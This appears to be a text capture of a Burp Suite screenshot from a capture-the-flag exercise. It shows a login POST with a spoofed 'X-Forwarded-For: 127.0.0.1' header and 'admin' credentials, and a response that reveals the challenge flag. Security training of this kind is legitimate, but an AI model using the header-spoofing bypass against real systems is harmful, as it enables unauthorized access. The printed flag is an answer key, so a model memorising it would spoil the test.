 请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 POST / HTTP/1.1
2 Host: 114.67.175.224:13088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://114.67.175.224:13088/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 23
13 X-Forwarded-For:127.0.0.1
14
15 user=admin&pass=test123
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 22 Nov 2024 10:52:56 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.6
5 Vary: Accept-Encoding
6 Content-Length: 5506
7 Connection: close
8 Content-Type: text/html
9
10 <html>
11 <head>
12 <title>
13 □□□□□
14 </title>
15 </head>
16 <body>
17 <h1>
□□□□□
</h1>
18 <form method="POST" autocomplete="off">
19 <p>
Username: <input type="text" name="user" id="user">
</p>
20 <p>
Password: <input type="password" name="pass" id="pass">
</p>
21
22 <p>
23 <input type="submit" value="Submit"/>
24 <input type="reset" value="Reset"/>
25 </p>
26 </form>
27
28 <font style="color:#FF0000">
<h3>
The flag is: flag{20741095114d8c430b2ca95697c5c70e}
</h3>
<br>
</font>
29 </body>
30 </html>
31
32